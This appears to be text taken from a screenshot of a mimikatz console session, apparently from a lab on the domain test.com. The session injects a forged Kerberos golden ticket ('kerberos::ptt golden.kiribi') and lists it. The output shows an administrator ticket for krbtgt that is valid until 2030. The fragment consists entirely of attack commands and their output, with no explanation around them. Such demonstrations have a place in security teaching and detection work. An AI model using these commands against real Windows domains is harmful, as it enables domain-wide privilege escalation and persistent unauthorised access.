 mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/27 11:55:04 ; 2030/11/25 11:55:04 ; 2030/11/25 11
:55:04
Server Name       : krbtgt/test.com @ test.com
Client Name       : administrator @ test.com
Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # _